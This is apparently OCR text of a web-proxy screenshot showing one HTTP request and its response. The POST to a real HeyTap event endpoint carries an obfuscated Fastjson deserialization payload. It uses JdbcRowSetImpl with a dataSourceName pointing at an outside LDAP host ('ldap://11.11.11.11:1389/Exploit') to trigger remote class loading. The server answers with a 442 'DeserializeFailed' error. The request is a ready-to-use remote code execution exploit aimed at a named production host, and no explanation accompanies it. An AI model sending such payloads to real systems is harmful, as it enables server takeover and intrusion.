 Request
Pretty Raw Hex \n
1 POST /stat/dcs HTTP/1.1
2 Host: event.dc.heytapmobi.com
3 Content-Length: 248
4 Sec-Ch-Ua: " Not;A Brand";v="99", "Microsoft Edge";v="91", "Chromium";v="91"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
7 Content-Type: application/json;charset=UTF-8
8 Accept: */*
9 Origin: https://id.heytap.com
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://id.heytap.com/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Connection: close
17
18 {
"name":{
"@\u0074\u0079\u0070\u0065":"java.l\x61ng.Cl\x61ss",
"val":"com.sun.rowset.JdbcRo\x77\x53etImpl"
},
"x":{
"@\u0074\u0079\u0070\u0065":"com.sun.rowset.Jd\x62\x63RowSetImpl",
"dataSourceName":"ldap://11.11.11.11:1389/Exploit",
"autoCommit":true
}
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 442 Client Error (442)
2 Server: nginx
3 Date: Wed, 21 Jul 2021 13:13:24 GMT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 53
6 Connection: close
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Origin: https://id.heytap.com
9 Access-Control-Allow-Methods: GET, POST, OPTIONS
10 Access-Control-Allow-Headers: content-type, Origin, X-R
11 Access-Control-Expose-Headers: Content-Length
12 Access-Control-Max-Age: 86400
13 X-Backend-Host: 0589:8888
14 X-Gateway-Host: f98e44ccb262887ee4642210cec778259265b85
15
16 {
"code":"442",
"status":442,
"msg":"DeserializeFailed"
}